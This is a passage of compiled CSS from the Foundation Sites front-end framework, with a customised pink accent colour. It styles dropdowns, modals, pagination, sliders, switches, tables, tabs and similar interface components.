  top: 100%;
}
/* line 171, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent.opens-left .is-dropdown-submenu {
  left: auto;
  right: 100%;
}

/* line 177, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu {
  display: none;
  position: absolute;
  top: 0;
  left: 100%;
  min-width: 200px;
  z-index: 1;
  background: #fefefe;
  border: 1px solid #cacaca;
}
/* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
  right: 14px;
  margin-top: -3px;
}
/* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent #fc6a77 transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
}
/* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent transparent transparent #fc6a77;
  border-left-style: solid;
  border-right-width: 0;
}
/* line 194, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu {
  margin-top: -1px;
}
/* line 199, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu > li {
  width: 100%;
}
/* line 205, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu:not(.js-dropdown-nohover) > .is-dropdown-submenu-parent:hover > .is-dropdown-submenu, .is-dropdown-submenu.js-dropdown-active {
  display: block;
}

/* line 41, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  border-radius: 0;
  background: #fc6a77;
  color: #fefefe;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.secondary {
  background: #fc6a77;
  color: #0a0a0a;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.success {
  background: #3adb76;
  color: #fefefe;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.warning {
  background: #ffae00;
  color: #fefefe;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.alert {
  background: #cc4b37;
  color: #fefefe;
}

/* line 70, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: nowrap;
}
/* line 73, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object img {
  max-width: none;
}
/* line 78, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object.stack-for-small {
  flex-wrap: wrap;
}
@media screen and (max-width: 39.9375em) {
  /* line 83, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
  .media-object.stack-for-small .media-object-section {
    padding: 0;
    padding-bottom: 1rem;
    flex-basis: 100%;
    max-width: 100%;
  }
  /* line 64, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
  .media-object.stack-for-small .media-object-section img {
    width: 100%;
  }
}

/* line 90, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section {
  flex: 0 0 auto;
}
/* line 42, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section:first-child {
  padding-right: 1rem;
}
/* line 46, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section:last-child:not(:nth-child(2)) {
  padding-left: 1rem;
}
/* line 95, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section.main-section {
  flex: 1 1 0px;
}

/* line 46, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
html,
body {
  height: 100%;
}

/* line 51, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas-wrapper {
  width: 100%;
  overflow-x: hidden;
  position: relative;
  backface-visibility: hidden;
  -webkit-overflow-scrolling: auto;
}

/* line 59, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas-wrapper-inner {
  position: relative;
  width: 100%;
  transition: transform 0.5s ease;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.off-canvas-wrapper-inner::before, .off-canvas-wrapper-inner::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.off-canvas-wrapper-inner::after {
  clear: both;
}

/* line 67, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas-content,
.off-canvas-content {
  min-height: 100%;
  background: #fefefe;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  z-index: 1;
  padding-bottom: 0.1px;
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.5);
}

/* line 82, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.js-off-canvas-exit {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(254, 254, 254, 0.25);
  cursor: pointer;
  transition: background 0.5s ease;
}

/* line 156, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas {
  position: absolute;
  background: #e6e6e6;
  z-index: -1;
  max-height: 100%;
  overflow-y: auto;
  transform: translateX(0);
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .off-canvas {
  outline: 0;
}
/* line 159, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas.position-left {
  left: -250px;
  top: 0;
  width: 250px;
}
/* line 124, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.is-open-left {
  transform: translateX(250px);
}
/* line 160, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas.position-right {
  right: -250px;
  top: 0;
  width: 250px;
}
/* line 124, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.is-open-right {
  transform: translateX(-250px);
}

@media screen and (min-width: 40em) {
  /* line 167, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-medium {
    left: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-medium ~ .off-canvas-content {
    margin-left: 250px;
  }

  /* line 171, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-medium {
    right: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-medium ~ .off-canvas-content {
    margin-right: 250px;
  }
}
@media screen and (min-width: 64em) {
  /* line 167, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-large {
    left: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-large ~ .off-canvas-content {
    margin-left: 250px;
  }

  /* line 171, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-large {
    right: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-large ~ .off-canvas-content {
    margin-right: 250px;
  }
}
/* line 152, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit {
  position: relative;
}

/* line 156, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-container {
  position: relative;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

/* line 160, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-slide {
  width: 100%;
  max-height: 100%;
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-slide.no-motionui.is-active {
  top: 0;
  left: 0;
}

/* line 164, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-figure {
  margin: 0;
}

/* line 168, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-image {
  margin: 0;
  width: 100%;
  max-width: 100%;
}

/* line 172, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 1rem;
  margin-bottom: 0;
  color: #fefefe;
  background-color: rgba(10, 10, 10, 0.5);
}

/* line 176, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-previous, .orbit-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10;
  padding: 1rem;
  color: #fefefe;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next {
  outline: 0;
}
/* line 108, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus {
  background-color: rgba(10, 10, 10, 0.5);
}

/* line 180, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-previous {
  left: 0;
}

/* line 185, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-next {
  left: auto;
  right: 0;
}

/* line 190, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets {
  position: relative;
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
  text-align: center;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .orbit-bullets {
  outline: 0;
}
/* line 134, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets button {
  width: 1.2rem;
  height: 1.2rem;
  margin: 0.1rem;
  background-color: #cacaca;
  border-radius: 50%;
}
/* line 141, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets button:hover {
  background-color: #8a8a8a;
}
/* line 145, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets button.is-active {
  background-color: #8a8a8a;
}

/* line 131, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination {
  margin-left: 0;
  margin-bottom: 1rem;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.pagination::before, .pagination::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.pagination::after {
  clear: both;
}
/* line 68, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination li {
  font-size: 0.875rem;
  margin-right: 0.0625rem;
  border-radius: 0;
  display: none;
}
/* line 79, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination li:last-child, .pagination li:first-child {
  display: inline-block;
}
@media screen and (min-width: 40em) {
  /* line 68, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
  .pagination li {
    display: inline-block;
  }
}
/* line 91, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination a,
.pagination button {
  color: #0a0a0a;
  display: block;
  padding: 0.1875rem 0.625rem;
  border-radius: 0;
}
/* line 98, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination a:hover,
.pagination button:hover {
  background: #e6e6e6;
}
/* line 134, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .current {
  padding: 0.1875rem 0.625rem;
  background: #fc6a77;
  color: #fefefe;
  cursor: default;
}
/* line 138, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .disabled {
  padding: 0.1875rem 0.625rem;
  color: #cacaca;
  cursor: not-allowed;
}
/* line 118, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .disabled:hover {
  background: transparent;
}
/* line 142, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .ellipsis::after {
  content: '\2026';
  padding: 0.1875rem 0.625rem;
  color: #0a0a0a;
}

/* line 148, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination-previous a::before,
.pagination-previous.disabled::before {
  content: '\00ab';
  display: inline-block;
  margin-right: 0.5rem;
}

/* line 155, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination-next a::after,
.pagination-next.disabled::after {
  content: '\00bb';
  display: inline-block;
  margin-left: 0.5rem;
}

/* line 43, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress {
  background-color: #cacaca;
  height: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.primary .progress-meter {
  background-color: #fc6a77;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.secondary .progress-meter {
  background-color: #fc6a77;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.success .progress-meter {
  background-color: #3adb76;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.warning .progress-meter {
  background-color: #ffae00;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.alert .progress-meter {
  background-color: #cc4b37;
}

/* line 56, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #fc6a77;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute;
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #fefefe;
  white-space: nowrap;
}

/* line 102, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #e6e6e6;
  cursor: pointer;
  user-select: none;
  touch-action: none;
}

/* line 107, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  transition: all 0.2s ease-in-out;
}
/* line 43, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-fill.is-dragging {
  transition: all 0s linear;
}

/* line 112, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-handle {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  left: 0;
  z-index: 1;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  background-color: #fc6a77;
  transition: all 0.2s ease-in-out;
  touch-action: manipulation;
  border-radius: 0;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .slider-handle {
  outline: 0;
}
/* line 63, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-handle:hover {
  background-color: #fb3547;
}
/* line 67, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-handle.is-dragging {
  transition: all 0s linear;
}

/* line 117, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed;
}

/* line 123, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  transform: scale(1, -1);
}
/* line 84, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.vertical .slider-fill {
  top: 0;
  width: 0.5rem;
  max-height: 100%;
}
/* line 90, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.vertical .slider-handle {
  position: absolute;
  top: 0;
  left: 50%;
  width: 1.4rem;
  height: 1.4rem;
  transform: translateX(-50%);
}

/* line 6, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky-container {
  position: relative;
}

/* line 10, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky {
  position: absolute;
  z-index: 0;
  transform: translate3d(0, 0, 0);
}

/* line 16, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-stuck {
  position: fixed;
  z-index: 5;
}
/* line 20, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-stuck.is-at-top {
  top: 0;
}
/* line 24, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-stuck.is-at-bottom {
  bottom: 0;
}

/* line 29, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-anchored {
  position: absolute;
  left: auto;
  right: auto;
}
/* line 34, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-anchored.is-at-bottom {
  bottom: 0;
}

/* line 113, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
body.is-reveal-open {
  overflow: hidden;
}

/* line 118, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal-overlay {
  display: none;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1005;
  background-color: rgba(10, 10, 10, 0.45);
  overflow-y: scroll;
}

/* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal {
  display: none;
  z-index: 1006;
  padding: 1rem;
  border: 1px solid #cacaca;
  background-color: #fefefe;
  border-radius: 0;
  position: relative;
  top: 100px;
  margin-left: auto;
  margin-right: auto;
  overflow-y: auto;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .reveal {
  outline: 0;
}
@media screen and (min-width: 40em) {
  /* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal {
    min-height: 0;
  }
}
/* line 70, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal .column, .reveal .columns,
.reveal .columns {
  min-width: 0;
}
/* line 76, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal > :last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 40em) {
  /* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal {
    width: 600px;
    max-width: 75rem;
  }
}
@media screen and (min-width: 40em) {
  /* line 135, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal .reveal {
    left: auto;
    right: auto;
    margin: 0 auto;
  }
}
/* line 143, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal.collapse {
  padding: 0;
}
@media screen and (min-width: 40em) {
  /* line 148, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal.tiny {
    width: 30%;
    max-width: 75rem;
  }
}
@media screen and (min-width: 40em) {
  /* line 149, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal.small {
    width: 50%;
    max-width: 75rem;
  }
}
@media screen and (min-width: 40em) {
  /* line 150, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal.large {
    width: 90%;
    max-width: 75rem;
  }
}
/* line 153, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal.full {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  height: 100vh;
  min-height: 100vh;
  max-width: none;
  margin-left: 0;
  border: 0;
  border-radius: 0;
}
@media screen and (max-width: 39.9375em) {
  /* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    max-width: none;
    margin-left: 0;
    border: 0;
    border-radius: 0;
  }
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal.without-overlay {
  position: fixed;
}

/* line 189, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch {
  margin-bottom: 1rem;
  outline: 0;
  position: relative;
  user-select: none;
  color: #fefefe;
  font-weight: bold;
  font-size: 0.875rem;
}

/* line 194, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-input {
  opacity: 0;
  position: absolute;
}

/* line 199, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-paddle {
  background: #cacaca;
  cursor: pointer;
  display: block;
  position: relative;
  width: 4rem;
  height: 2rem;
  transition: all 0.25s ease-out;
  border-radius: 0;
  color: inherit;
  font-weight: inherit;
}
/* line 96, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input + .switch-paddle {
  margin: 0;
}
/* line 101, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-paddle::after {
  background: #fefefe;
  content: '';
  display: block;
  position: absolute;
  height: 1.5rem;
  left: 0.25rem;
  top: 0.25rem;
  width: 1.5rem;
  transition: all 0.25s ease-out;
  transform: translate3d(0, 0, 0);
  border-radius: 0;
}
/* line 116, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked ~ .switch-paddle {
  background: #fc6a77;
}
/* line 119, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked ~ .switch-paddle::after {
  left: 2.25rem;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] input:focus ~ .switch-paddle {
  outline: 0;
}

/* line 204, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-active, .switch-inactive {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

/* line 209, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-active {
  left: 8%;
  display: none;
}
/* line 141, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked + label > .switch-active {
  display: block;
}

/* line 215, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-inactive {
  right: 15%;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked + label > .switch-inactive {
  display: none;
}

/* line 171, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.tiny .switch-paddle {
  width: 3rem;
  height: 1.5rem;
  font-size: 0.625rem;
}
/* line 177, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.tiny .switch-paddle::after {
  width: 1rem;
  height: 1rem;
}
/* line 182, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.tiny input:checked ~ .switch-paddle::after {
  left: 1.75rem;
}

/* line 171, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.small .switch-paddle {
  width: 3.5rem;
  height: 1.75rem;
  font-size: 0.75rem;
}
/* line 177, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.small .switch-paddle::after {
  width: 1.25rem;
  height: 1.25rem;
}
/* line 182, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.small input:checked ~ .switch-paddle::after {
  left: 2rem;
}

/* line 171, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.large .switch-paddle {
  width: 5rem;
  height: 2.5rem;
  font-size: 1rem;
}
/* line 177, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.large .switch-paddle::after {
  width: 2rem;
  height: 2rem;
}
/* line 182, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.large input:checked ~ .switch-paddle::after {
  left: 2.75rem;
}

/* line 209, ../../../vendor/foundation-sites/scss/components/_table.scss */
table {
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0;
}
/* line 64, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead,
tbody,
tfoot {
  border: 1px solid #f1f1f1;
  background-color: #ffffff;
}

/* line 72, ../../../vendor/foundation-sites/scss/components/_table.scss */
caption {
  font-weight: bold;
  padding: 0.5rem 0.625rem 0.625rem;
}

/* line 78, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead,
tfoot {
  background: #f8f8f8;
  color: #0a0a0a;
}
/* line 84, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead tr,
tfoot tr {
  background: transparent;
}
/* line 89, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead th,
thead td,
tfoot th,
tfoot td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}

/* line 102, ../../../vendor/foundation-sites/scss/components/_table.scss */
tbody tr:nth-child(even) {
  background-color: #ffffff;
}
/* line 115, ../../../vendor/foundation-sites/scss/components/_table.scss */
tbody th,
tbody td {
  padding: 0.5rem 0.625rem 0.625rem;
}

@media screen and (max-width: 63.9375em) {
  /* line 188, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack thead {
    display: none;
  }
  /* line 193, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack tfoot {
    display: none;
  }
  /* line 197, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block;
  }
  /* line 203, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack td {
    border-top: 0;
  }
}

/* line 219, ../../../vendor/foundation-sites/scss/components/_table.scss */
table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto;
}

/* line 153, ../../../vendor/foundation-sites/scss/components/_table.scss */
table.hover tr:hover {
  background-color: #ffffff;
}
/* line 159, ../../../vendor/foundation-sites/scss/components/_table.scss */
table.hover tr:nth-of-type(even):hover {
  background-color: #ffffff;
}

/* line 227, ../../../vendor/foundation-sites/scss/components/_table.scss */
.table-scroll {
  overflow-x: auto;
}
/* line 230, ../../../vendor/foundation-sites/scss/components/_table.scss */
.table-scroll table {
  width: auto;
}

/* line 116, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs {
  margin: 0;
  list-style-type: none;
  background: #fefefe;
  border: 1px solid #e6e6e6;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.tabs::before, .tabs::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.tabs::after {
  clear: both;
}

/* line 63, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.vertical > li {
  width: auto;
  float: none;
  display: block;
}

/* line 127, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.simple > li > a {
  padding: 0;
}
/* line 130, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.simple > li > a:hover {
  background: transparent;
}

/* line 137, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.primary {
  background: #fc6a77;
}
/* line 140, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.primary > li > a {
  color: #0a0a0a;
}
/* line 143, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
  background: #fc5867;
}

/* line 150, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title {
  float: left;
}
/* line 74, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title > a {
  display: block;
  padding: 1.25rem 1.5rem;
  line-height: 1;
  font-size: 0.75rem;
}
/* line 80, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title > a:hover {
  background: #fefefe;
}
/* line 84, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
  background: #e6e6e6;
}

/* line 154, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-content {
  background: #fefefe;
  transition: all 0.5s ease;
  border: 1px solid #e6e6e6;
  border-top: 0;
}

/* line 158, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-content.vertical {
  border: 1px solid #e6e6e6;
  border-left: 0;
}

/* line 162, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-panel {
  display: none;
  padding: 1rem;
}
/* line 110, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-panel.is-active {
  display: block;
}

/* line 51, ../../../vendor/foundation-sites/scss/components/_thumbnail.scss */
.thumbnail {
  border: solid 4px #fefefe;
  box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2);
  display: inline-block;
  line-height: 0;
  max-width: 100%;
  transition: box-shadow 200ms ease-out;
  border-radius: 0;
  margin-bottom: 1rem;
}
/* line 44, ../../../vendor/foundation-sites/scss/components/_thumbnail.scss */
.thumbnail:hover, .thumbnail:focus {
  box-shadow: 0 0 6px 1px rgba(252, 106, 119, 0.5);
}

/* line 38, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar {
  background: #0a0a0a;
  color: #fefefe;
  padding: 0.5rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/* line 52, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar .menu-icon {
  margin-left: 0.25rem;
  margin-right: 0.5rem;
}

/* line 60, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar-left,
.title-bar-right {
  flex: 1 1 0px;
}

/* line 65, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar-right {
  text-align: right;
}

/* line 80, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar-title {
  font-weight: bold;
  vertical-align: middle;
  display: inline-block;
}

/* line 86, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 16px;
}
/* line 79, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark::after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background: #0a0a0a;
  top: 0;
  left: 0;
  box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a;
}
/* line 105, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark:hover::after {
  background: #8a8a8a;
  box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
}

/* line 97, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.has-tip {
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  position: relative;
  display: inline-block;
  cursor: help;
}

/* line 101, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
